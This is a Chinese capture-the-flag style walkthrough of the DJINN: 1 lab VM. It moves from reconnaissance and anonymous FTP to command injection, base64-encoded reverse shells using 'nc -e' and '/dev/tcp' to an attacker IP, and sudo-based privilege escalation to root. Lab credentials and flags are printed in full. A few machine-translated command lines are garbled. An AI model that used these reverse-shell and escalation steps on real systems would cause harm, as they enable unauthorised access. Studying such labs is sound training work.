红队打靶练习:DJINN: 1
2024-01-02 10:28:48
目录
信息收集
1、arp
┌──(root?ru)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.12.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.12.1 00:50:56:c0:00:08 VMware, Inc.
192.168.12.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.12.151 00:50:56:2f:10:ba VMware, Inc.
192.168.12.254 00:50:56:e5:6e:0b VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.342 seconds (109.31 hosts/sec). 4 responded
2、netdiscover
netdiscover -r 192.168.12.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.12.1 00:50:56:c0:00:08 1 60 VMware, Inc.
192.168.12.2 00:50:56:ec:d1:ca 1 60 VMware, Inc.
192.168.12.151 00:50:56:2f:10:ba 1 60 VMware, Inc.
192.168.12.254 00:50:56:e5:6e:0b 1 60 VMware, Inc.
3、nmap
端口探测
┌──(root?ru)-[~]
└─# nmap -p- 192.168.12.151 --min-rate 10000 -oA /root/kali/port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-02 07:52 CST
Nmap scan report for 192.168.12.151
Host is up (0.0020s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp filtered ssh
1337/tcp open waste
7331/tcp open swx
MAC Address: 00:50:56:2F:10:BA (VMware)
Nmap done: 1 IP address (1 host up) scanned in 7.89 seconds
┌──(root?ru)-[~/kali]
└─# cat port.nmap | head -n 9 | tail -n 4 | awk '{print $1}' | awk -F "/" '{print $1}' | xargs -n 4 | sed 's/ /,/g'
21,22,1337,7331
信息探测
┌──(root?ru)-[~/kali]
└─# nmap -sC -sV -sT -T5 -O -A -p 21,22,1337,7331 192.168.12.151 --min-rate 10000 -oA XX
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-02 07:55 CST
Nmap scan report for 192.168.12.151
Host is up (0.00037s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 0 0 11 Oct 20 2019 creds.txt
| -rw-r--r-- 1 0 0 128 Oct 21 2019 game.txt
|_-rw-r--r-- 1 0 0 113 Oct 21 2019 message.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.12.128
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp closed ssh
1337/tcp open waste?
| fingerprint-strings:
| NULL:
| ____ _____ _
| ___| __ _ _ __ ___ ___ |_ _(_)_ __ ___ ___
| \x20/ _ \x20 | | | | '_ ` _ \x20/ _ \n| |_| | (_| | | | | | | __/ | | | | | | | | | __/
| ____|__,_|_| |_| |_|___| |_| |_|_| |_| |_|___|
| Let's see how good you are with simple maths
| Answer my questions 1000 times and I'll give you your gift.
| '+', 5)
| RPCCheck:
| ____ _____ _
| ___| __ _ _ __ ___ ___ |_ _(_)_ __ ___ ___
| \x20/ _ \x20 | | | | '_ ` _ \x20/ _ \n| |_| | (_| | | | | | | __/ | | | | | | | | | __/
| ____|__,_|_| |_| |_|___| |_| |_|_| |_| |_|___|
| Let's see how good you are with simple maths
| Answer my questions 1000 times and I'll give you your gift.
|_ '-', 2)
7331/tcp open http Werkzeug httpd 0.16.0 (Python 2.7.15+)
|_http-title: Lost in space
|_http-server-header: Werkzeug/0.16.0 Python/2.7.15+
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port1337-TCP:V=7.94SVN%I=7%D=1/2%Time=659350F9%P=x86_64-pc-linux-gnu%r(
SF:NULL,1BC,"\x20\x20____\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_____\x20_\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20/\x20___\|\x20_
SF:_\x20_\x20_\x20__\x20___\x20\x20\x20___\x20\x20\|_\x20\x20\x20_\(_\)_\x
SF:20__\x20___\x20\x20\x20___\x20\n\|\x20\|\x20\x20_\x20/\x20_`\x20\|\x20'
SF:_\x20`\x20_\x20\\\x20/\x20_\x20\\\x20\x20\x20\|\x20\|\x20\|\x20\|\x20'_
SF:\x20`\x20_\x20\\\x20/\x20_\x20\\\n\|\x20\|_\|\x20\|\x20\(_\|\x20\|\x20\
SF:|\x20\|\x20\|\x20\|\x20\|\x20\x20__/\x20\x20\x20\|\x20\|\x20\|\x20\|\x2
SF:0\|\x20\|\x20\|\x20\|\x20\|\x20\x20__/\n\x20\\____\|\\__,_\|_\|\x20\|_\
SF:|\x20\|_\|\\___\|\x20\x20\x20\|_\|\x20\|_\|_\|\x20\|_\|\x20\|_\|\\___\|
SF:\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\n\nLet's\x20see\x20how\x20good\x20you\x20are\x20with\x20simple\x20mat
SF:hs\nAnswer\x20my\x20questions\x201000\x20times\x20and\x20I'll\x20give\x
SF:20you\x20your\x20gift\.\n\(6,\x20'\+',\x205\)\n>\x20")%r(RPCCheck,1BC,"
SF:\x20\x20____\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20_____\x20_\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20/\x20___\|\x20__\x20_\x20
SF:_\x20__\x20___\x20\x20\x20___\x20\x20\|_\x20\x20\x20_\(_\)_\x20__\x20__
SF:_\x20\x20\x20___\x20\n\|\x20\|\x20\x20_\x20/\x20_`\x20\|\x20'_\x20`\x20
SF:_\x20\\\x20/\x20_\x20\\\x20\x20\x20\|\x20\|\x20\|\x20\|\x20'_\x20`\x20_
SF:\x20\\\x20/\x20_\x20\\\n\|\x20\|_\|\x20\|\x20\(_\|\x20\|\x20\|\x20\|\x2
SF:0\|\x20\|\x20\|\x20\x20__/\x20\x20\x20\|\x20\|\x20\|\x20\|\x20\|\x20\|\
SF:x20\|\x20\|\x20\|\x20\x20__/\n\x20\\____\|\\__,_\|_\|\x20\|_\|\x20\|_\|
SF:\\___\|\x20\x20\x20\|_\|\x20\|_\|_\|\x20\|_\|\x20\|_\|\\___\|\n\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\nLet's
SF:\x20see\x20how\x20good\x20you\x20are\x20with\x20simple\x20maths\nAnswer
SF:\x20my\x20questions\x201000\x20times\x20and\x20I'll\x20give\x20you\x20y
SF:our\x20gift\.\n\(3,\x20'-',\x202\)\n>\x20");
MAC Address: 00:50:56:2F:10:BA (VMware)
Aggressive OS guesses: Linux 3.10 - 4.11 (93%), Linux 4.4 (93%), Linux 5.1 (92%), Linux 3.2 - 4.9 (90%), Linux 4.0 (89%), Linux 3.16 - 4.6 (89%), Linux 4.10 (89%), Linux 5.0 - 5.4 (89%), Linux 2.6.32 (89%), Linux 2.6.32 - 3.13 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: OS: Unix
TRACEROUTE
HOP RTT ADDRESS
1 0.37 ms 192.168.12.151
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.31 seconds
4、nikto
┌──(root?ru)-[~/kali]
└─# nikto -h 192.168.12.151:7331
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.12.151
+ Target Hostname: 192.168.12.151
+ Target Port: 7331
+ Start Time: 2024-01-02 07:58:19 (GMT8)
---------------------------------------------------------------------------
+ Server: Werkzeug/0.16.0 Python/2.7.15+
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Python/2.7.15+ appears to be outdated (current is at least 3.9.6).
+ OPTIONS: Allowed HTTP Methods: HEAD, OPTIONS, GET .
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8102 requests: 0 error(s) and 5 item(s) reported on remote host
+ End Time: 2024-01-02 07:58:42 (GMT8) (23 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
5、whatweb
┌──(root?ru)-[~/kali]
└─# whatweb -v http://192.168.12.151:7331
WhatWeb report for http://192.168.12.151:7331
Status : 200 OK
Title : Lost in space
IP : 192.168.12.151
Country : RESERVED, ZZ
Summary : Bootstrap, HTML5, HTTPServer[Werkzeug/0.16.0 Python/2.7.15+], JQuery, Python[2.7.15+], Script, Werkzeug[0.16.0]
Detected Plugins:
[ Bootstrap ]
Bootstrap is an open source toolkit for developing with
HTML, CSS, and JS.
Website : https://getbootstrap.com/
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
String : Werkzeug/0.16.0 Python/2.7.15+ (from server string)
[ JQuery ]
A fast, concise, JavaScript that simplifies how to traverse
HTML documents, handle events, perform animations, and add
AJAX.
Website : http://jquery.com/
[ Python ]
Python is a programming language that lets you work more
quickly and integrate your systems more effectively. You
can learn to use Python and see almost immediate gains in
productivity and lower maintenance costs.
Version : 2.7.15+
Website : http://www.python.org/
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
[ Werkzeug ]
Werkzeug is a WSGI utility library for Python.
Version : 0.16.0
Website : http://werkzeug.pocoo.org/
HTTP Headers:
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 2266
Server: Werkzeug/0.16.0 Python/2.7.15+
Date: Mon, 01 Jan 2024 23:59:30 GMT
6、小结
21/tcp open ftp vsftpd 3.0.3
22/tcp closed ssh
1337/tcp open waste?
7331/tcp open http Werkzeug httpd 0.16.0 (Python 2.7.15+)
开放了21端口;22端口是关闭的状态,可能需要敲门服务才能打开;1337端口开放的可能是waste文件共享协议;7331端口开放的是web服务!
端口探测
gobuster
┌──(root?ru)-[/usr/share/dirbuster/wordlists]
└─# gobuster dir -u http://192.168.12.151:7331 -x php,txt,html.bak -w directory-list-lowercase-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.12.151:7331
[+] Method: GET
[+] Threads: 10
[+] Wordlist: directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html.bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/wish (Status: 200) [Size: 385]
/genie (Status: 200) [Size: 1676]
WEB
7331端口


在源码处找到了类似于用户名和密码,anonymous不就是ftp匿名登陆的用户名吗?
wish目录



输入id跳到/genie目录,并且显示403!
现在似乎ftp是突破口,我们尝试登录!
integrity="sha384-DztdAPBWPRXSA/3eYEEUWrWCy7G5KFbe8fFjk5JAIxUYHKkDx6Qin1DkWx51bBrb" crossorigin="anonymous"></script>
尝试匿名登陆!
ftp利用
┌──(root?ru)-[~/kali]
└─# ftp
ftp> open 192.168.12.151
Connected to 192.168.12.151.
220 (vsFTPd 3.0.3)
Name (192.168.12.151:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||20136|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 115 4096 Oct 21 2019 .
drwxr-xr-x 2 0 115 4096 Oct 21 2019 ..
-rw-r--r-- 1 0 0 11 Oct 20 2019 creds.txt
-rw-r--r-- 1 0 0 128 Oct 21 2019 game.txt
-rw-r--r-- 1 0 0 113 Oct 21 2019 message.txt
226 Directory send OK.
ftp>
ftp> binary
200 Switching to Binary mode.
ftp> ls
229 Entering Extended Passive Mode (|||61287|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 11 Oct 20 2019 creds.txt
-rw-r--r-- 1 0 0 128 Oct 21 2019 game.txt
-rw-r--r-- 1 0 0 113 Oct 21 2019 message.txt
226 Directory send OK.
ftp> get creds.txt
local: creds.txt remote: creds.txt
229 Entering Extended Passive Mode (|||5320|)
150 Opening BINARY mode data connection for creds.txt (11 bytes).
100% |******************************************************************************************************************************************************| 11 4.15 KiB/s 00:00 ETA
226 Transfer complete.
11 bytes received in 00:00 (3.43 KiB/s)
ftp> get game.txt
local: game.txt remote: game.txt
229 Entering Extended Passive Mode (|||21851|)
150 Opening BINARY mode data connection for game.txt (128 bytes).
100% |******************************************************************************************************************************************************| 128 448.02 KiB/s 00:00 ETA
226 Transfer complete.
128 bytes received in 00:00 (170.06 KiB/s)
ftp> get message.txt
local: message.txt remote: message.txt
229 Entering Extended Passive Mode (|||40078|)
150 Opening BINARY mode data connection for message.txt (113 bytes).
100% |******************************************************************************************************************************************************| 113 227.52 KiB/s 00:00 ETA
226 Transfer complete.
113 bytes received in 00:00 (123.57 KiB/s)
ftp>
┌──(root?ru)-[~/kali]
└─# ls
creds.txt game.txt message.txt port.gnmap port.nmap port.xml reports XX.gnmap XX.nmap XX.xml
┌──(root?ru)-[~/kali]
└─# cat creds.txt
nitu:81299
┌──(root?ru)-[~/kali]
└─# cat game.txt
oh and I forgot to tell you I've setup a game for you on port 1337. See if you can reach to the
final level and get the prize.
┌──(root?ru)-[~/kali]
└─# cat message.txt
@nitish81299 I am going on holidays for few days, please take care of all the work.
And don't mess up anything.
┌──(根?ru)-[~/kali]
└─# cat信用.txt
尼图:81299
┌──(根?ru)-[~/kali]
└─# 猫游戏.txt
哦,我忘了告诉你我已经在1337端口为你设置了一个游戏。看看你是否能找到
最后一级并获得奖品。
┌──(根?ru)-[~/kali]
└─# cat消息.txt
@nitish81299我要去度假几天,请照顾好所有的工作。
不要搞砸任何事情。
1337端口
┌──(root?ru)-[~/kali]
└─# telnet 192.168.12.151 1337
Trying 192.168.12.151...
Connected to 192.168.12.151.
Escape character is '^]'.
____ _____ _
/ ___| __ _ _ __ ___ ___ |_ _(_)_ __ ___ ___
| | _ / _` | '_ ` _ \ / _ \ | | | | '_ ` _ \ / _ \
| |_| | (_| | | | | | | __/ | | | | | | | | | __/
\____|\__,_|_| |_| |_|\___| |_| |_|_| |_| |_|\___|
Let's see how good you are with simple maths
Answer my questions 1000 times and I'll give you your gift.
(4, '+', 5)
> 9
(4, '/', 7)
> 0.5
(2, '+', 2)
要回答一千个问题才能给我提示!太多了吧,我们先去利用别的吧!
反弹shell

这个页面绝对不是没用的的!我们尝试反弹shell。



可以看到,已经回显出来了!页面应该有图片的,应该是靶机启动问题,没有加载出来!不影响!
nc -e /bin/bash 192.168.12.128 5656

报错了!我们编码一下!


payload
echo "bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMTIuMTI4IDU2NTY=" | base64 -d
因为可以进行命令执行,所以我们使用这个命令!
我们构造另一个payload进行反弹shell。
paylaod
echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEyLjEyOC81NjU2IDA+JjE=" | base64 -d | bash
bash -i >& /dev/tcp/192.168.12.128/5656 0>&1
在后面加上bash直接执行!不要忘了提前开启监听!

┌──(root?ru)-[~/kali]
└─# nc -nlvp 5656
listening on [any] 5656 ...
connect to [192.168.12.128] from (UNKNOWN) [192.168.12.151] 60988
bash: cannot set terminal process group (682): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn:/opt/80$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@djinn:/opt/80$
提权
系统信息收集
www-data@djinn:/home$ whereis python
whereis python
python: /usr/bin/python2.7 /usr/bin/python /usr/bin/python3.6m-config /usr/bin/python3.6 /usr/bin/python3.7 /usr/bin/python3.6-config /usr/bin/python3.6m /usr/bin/python3.7m /usr/bin/python2.7-config /usr/lib/python2.7 /usr/lib/python3.6 /usr/lib/python3.7 /usr/lib/python3.8 /etc/python2.7 /etc/python /etc/python3.6 /etc/python3.7 /usr/local/lib/python2.7 /usr/local/lib/python3.6 /usr/local/lib/python3.7 /usr/include/python2.7 /usr/include/python3.6 /usr/include/python3.7 /usr/include/python3.6m /usr/include/python3.7m /usr/share/python /usr/share/man/man1/python.1.gz
www-data@djinn:/home$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@djinn:/home$ ls
ls
nitish sam
www-data@djinn:/home$ cat /etc/passwd | grep "/home" | grep -v nologin
cat /etc/passwd | grep "/home" | grep -v nologin
sam:x:1000:1000:sam,,,:/home/sam:/bin/bash
nitish:x:1001:1001::/home/nitish:/bin/bash
www-data@djinn:/opt/80$ ls
ls
app.py app.pyc static templates
www-data@djinn:/opt/80$ ls -al
ls -al
total 24
drwxr-xr-x 4 www-data www-data 4096 Nov 17 2019 .
drwxr-xr-x 4 root root 4096 Nov 14 2019 ..
-rw-r--r-- 1 www-data www-data 1323 Nov 13 2019 app.py
-rw-r--r-- 1 www-data www-data 1846 Nov 14 2019 app.pyc
drwxr-xr-x 5 www-data www-data 4096 Nov 13 2019 static
drwxr-xr-x 2 www-data www-data 4096 Nov 14 2019 templates
www-data@djinn:/opt/80$ cat app.py
cat app.py
import subprocess
from flask import Flask, redirect, render_template, request, url_for
app = Flask(__name__)
app.secret_key = "key"
CREDS = "/home/nitish/.dev/creds.txt"
我们根据提示需要找到nitish的密码。就在 "/home/nitish/.dev/creds.txt" 这里!
www-data@djinn:/home/nitish/.dev$ cat creds.txt
cat creds.txt
nitish:p4ssw0rdStr3r0n9
www-data@djinn:/home/nitish/.dev$
www-data@djinn:/home/nitish/.dev$ su nitish
su nitish
Password: p4ssw0rdStr3r0n9
nitish@djinn:~/.dev$
nitish@djinn:~$ cat user.txt
cat user.txt
10aay8289ptgguy1pvfa73alzusyyx3c
横向提权
nitish@djinn:~/.dev$ sudo -l
sudo -l
Matching Defaults entries for nitish on djinn:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nitish may run the following commands on djinn:
(sam) NOPASSWD: /usr/bin/genie
这里提示我们只能sam用户可以进行本地提权。我们还需要横向提权!
nitish@djinn:/home$ ls -al
ls -al
total 16
drwxr-xr-x 4 root root 4096 Nov 14 2019 .
drwxr-xr-x 23 root root 4096 Nov 11 2019 ..
drwxr-xr-x 5 nitish nitish 4096 Nov 12 2019 nitish
drwxr-x--- 4 sam sam 4096 Nov 14 2019 sam
我们想办法登录到sam用户!
nitish@djinn:/usr$ sudo -u sam genie -cmd new
sudo -u sam genie -cmd new
my man!!
$ whoami
whoami
sam
$
$ bash
bash
sam@djinn:/home/sam$ sudo -l
sudo -l
Matching Defaults entries for sam on djinn:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User sam may run the following commands on djinn:
(root) NOPASSWD: /root/lago
本地提权
sam@djinn:/home/sam$ sudo -u root /root/lago
sudo -u root /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
我们选择第二个,最简单的!猜数字!
sam@djinn:/home/sam$ sudo -u root /root/lago
sudo -u root /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
2
Choose a number between 1 to 100:
Enter your number: num
num
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
lago proof.sh
# ./proof.sh
./proof.sh
'unknown': I need something more specific.
_ _ _ _ _
/ \ _ __ ___ __ _ ___(_)_ __ __ _| | | |
/ _ \ | '_ ` _ \ / _` |_ / | '_ \ / _` | | | |
/ ___ \| | | | | | (_| |/ /| | | | | (_| |_|_|_|
/_/ \_\_| |_| |_|\__,_/___|_|_| |_|\__, (_|_|_)
|___/
djinn pwned...
__________________________________________________________________________
Proof: 33eur2wjdmq80z47nyy4fx54bnlg3ibc
Path: /root
Date: Tue Jan 2 07:31:08 IST 2024
Whoami: root
__________________________________________________________________________
By @0xmzfr
Thanks to my fellow teammates in @m0tl3ycr3w for betatesting! :-)
这里的猜数字,不是单纯的猜数字,我们从一到一百,太多了!试了半天,看别的博主,只需要输入数字的英文简写即可!我们直接输入“数字”(num)即可!太离谱了!脑筋急转弯?
文章来源:https://blog.csdn.net/rx3225968517/article/details/135334225
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!